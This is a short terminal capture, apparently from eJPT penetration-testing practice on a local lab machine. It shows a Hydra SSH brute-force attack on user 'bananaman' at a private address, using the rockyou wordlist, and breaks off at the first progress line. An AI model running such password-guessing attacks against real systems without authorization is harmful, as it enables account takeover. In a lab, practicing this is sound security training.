 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/PREP_EJPTV2/fruits]
└─$ sudo su
┌──(root㉿kali)-[/home/kali/Desktop/PREP_EJPTV2/fruits]
└─# hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 09:00:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://10.0.2.7:22/
[STATUS] 192.00 tries/min, 192 tries in 00:01h, 14344211 to do in 1245:10h, 12 active